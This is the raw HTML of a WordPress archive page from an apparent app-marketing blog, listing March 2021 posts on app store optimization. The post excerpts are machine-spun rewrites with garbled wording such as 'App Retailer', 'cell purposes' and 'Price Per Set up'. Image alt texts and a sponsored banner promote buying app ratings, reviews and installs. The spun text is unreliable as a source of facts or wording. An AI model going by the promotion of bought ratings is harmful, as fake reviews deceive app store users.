

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/2021/03/
body_size: 10329
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>March, 2021 - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://mobilemarketing.top/2021/03/" />
		<link rel="next" href="https://mobilemarketing.top/2021/03/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/2021\/03\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android and iOS App promotions and Reviews","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/2021\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/2021\/","name":"2021","url":"https:\/\/mobilemarketing.top\/2021\/"},"nextItem":"https:\/\/mobilemarketing.top\/2021\/03\/#listItem","previousItem":"https:\/\/mobilemarketing.top\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/2021\/03\/#listItem","position":"3","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/2021\/03\/","name":"March, 2021","url":"https:\/\/mobilemarketing.top\/2021\/03\/"},"previousItem":"https:\/\/mobilemarketing.top\/2021\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/mobilemarketing.top\/2021\/03\/#collectionpage","url":"https:\/\/mobilemarketing.top\/2021\/03\/","name":"March, 2021 - Mobile Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/2021\/03\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="archive date hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/2021/"><span itemprop="name">2021 </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/2021/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <h1 class="page-title">March 2021</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Showing <span class="result">23 Result(s)</span></span>        
		<main id="main" class="site-main">

		
<article id="post-693" class="post-693 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-guides tag-app-store-insight grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-strategy-how-reviews-and-ratings-affect-app-store-optimization/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/7-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app store ratings" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-strategy-how-reviews-and-ratings-affect-app-store-optimization/" rel="bookmark">App Store Strategy: How reviews and ratings affect App Store Optimization</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Evaluations and scores are the best way customers specific their ideas in your utility. Your app will be rated from &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-strategy-how-reviews-and-ratings-affect-app-store-optimization/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-693 -->

<article id="post-591" class="post-591 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-app-store-optimization grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/how-to-boost-your-app-by-keywords-on-google-play-a-full-manual-about-keyword-promotion/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/10-1-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="mobile marketing success stories" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/how-to-boost-your-app-by-keywords-on-google-play-a-full-manual-about-keyword-promotion/" rel="bookmark">How to boost your app by keywords on Google Play: A Full Manual about keyword promotion</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>That is the newest details about key phrases and key phrase app promotion. All builders ought to know how one can appropriately &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/how-to-boost-your-app-by-keywords-on-google-play-a-full-manual-about-keyword-promotion/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-591 -->

<article id="post-604" class="post-604 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-app-store-optimization tag-apple-news grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-strategy-8-simple-steps-to-get-into-top-mobile-applications-with-aso/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/11-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app promotion strategy" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-strategy-8-simple-steps-to-get-into-top-mobile-applications-with-aso/" rel="bookmark">App Store Strategy: 8 Simple Steps To Get Into Top Mobile Applications With ASO</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>ASO is an app retailer optimization that gives a wide range of actions. key phrases (particular phrases for which the &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-strategy-8-simple-steps-to-get-into-top-mobile-applications-with-aso/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-604 -->

<article id="post-271" class="post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-promotion tag-app-store tag-app-store-guides tag-app-store-insight tag-app-store-optimization grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-optimization-strategy-4-aso-tips-for-staying-safe-during-an-app-store-change/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/19-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="aso playstore" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-optimization-strategy-4-aso-tips-for-staying-safe-during-an-app-store-change/" rel="bookmark">App Store Optimization Strategy: 4 ASO tips for staying safe during an app store change</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Because the creation of the App Retailer, Apple has frequently discovered methods to revamp its platform, releasing new options akin &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-optimization-strategy-4-aso-tips-for-staying-safe-during-an-app-store-change/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-271 -->

<article id="post-266" class="post-266 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-app-store-optimization grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/the-new-aso-part-of-your-ua-funnel/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/18-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="play store aso" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/03/18-540x400.png 540w, https://mobilemarketing.top/wp-content/uploads/2021/03/18-782x578.png 782w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/the-new-aso-part-of-your-ua-funnel/" rel="bookmark">The new ASO: part of your UA funnel</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Right now, app discovery has modified basically from the place it was only a few years in the past. Customers &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/the-new-aso-part-of-your-ua-funnel/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-266 -->

<article id="post-248" class="post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-app-store-optimization tag-mobile-app grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-optimization-top-3-reasons-why-aso-is-better-than-seo-for-mobile-apps/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/A-Beginners-Guide-To-Offer-Wall-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="A Beginner&#039;s Guide To Offer Wall" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-optimization-top-3-reasons-why-aso-is-better-than-seo-for-mobile-apps/" rel="bookmark">App Store Optimization: Top 3 reasons why ASO is better than SEO for Mobile Apps</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>While you need customers to discover a web site, you utilize Search Engine Optimization (Search engine optimisation). So if you &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-optimization-top-3-reasons-why-aso-is-better-than-seo-for-mobile-apps/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-248 -->

<article id="post-252" class="post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-app-store-optimization grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/aso-strategy-full-cycle-of-app-store-optimization/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/16-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app store ratings" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/aso-strategy-full-cycle-of-app-store-optimization/" rel="bookmark">ASO Strategy: Full cycle of App Store Optimization</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>As we speak we want to share with you our imaginative and prescient of a full cycle of ASO from ASOWork – &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/aso-strategy-full-cycle-of-app-store-optimization/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-252 -->

<article id="post-263" class="post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-guides tag-app-store-optimization grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-strategy-is-your-aso-tool-cut-out-for-the-job/" itemprop="thumbnailUrl"><img width="540" height="390" src="https://mobilemarketing.top/wp-content/uploads/2021/03/17-540x390.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy android app installs" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-strategy-is-your-aso-tool-cut-out-for-the-job/" rel="bookmark">App Store Strategy: Is your ASO tool cut out for the job?</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>There are a selection of App Store Optimization (ASO) instruments in the marketplace, however sadly, not all of them are &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-strategy-is-your-aso-tool-cut-out-for-the-job/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-263 -->

<article id="post-274" class="post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-promotion-strategies tag-app-promotion tag-app-store tag-app-store-guides tag-app-store-insight tag-app-store-optimization grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-optimization-strategy-3-questions-to-ask-before-hiring-an-aso-agency/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/03/20-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app rating" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-optimization-strategy-3-questions-to-ask-before-hiring-an-aso-agency/" rel="bookmark">App Store Optimization Strategy: 3 questions to ask before hiring an ASO agency</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Once you rent an ASO company, you need to be certain the companion you select may help you obtain your &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-optimization-strategy-3-questions-to-ask-before-hiring-an-aso-agency/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-274 -->

<article id="post-110" class="post-110 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-guides tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-optimization tag-mobile-app grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-store-terminology-cpi-definition-and-how-to-achieve-success-in-the-application-market-through-cpi/" itemprop="thumbnailUrl"><img width="540" height="305" src="https://mobilemarketing.top/wp-content/uploads/2021/03/03-540x305.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app store promotion" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-store-terminology-cpi-definition-and-how-to-achieve-success-in-the-application-market-through-cpi/" rel="bookmark">App Store Terminology: CPI definition and how to achieve success in the application market through CPI?</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>What&#8217;s CPI? CPI (Price Per Set up) campaigns are particular to cell purposes. In a Price Per Set up marketing &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-store-terminology-cpi-definition-and-how-to-achieve-success-in-the-application-market-through-cpi/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-110 -->

		</main><!-- #main -->
        
        
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://mobilemarketing.top/2021/03/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="https://mobilemarketing.top/2021/03/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://mobilemarketing.top/2021/03/page/2/">Next</a></div>
	</nav>        
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
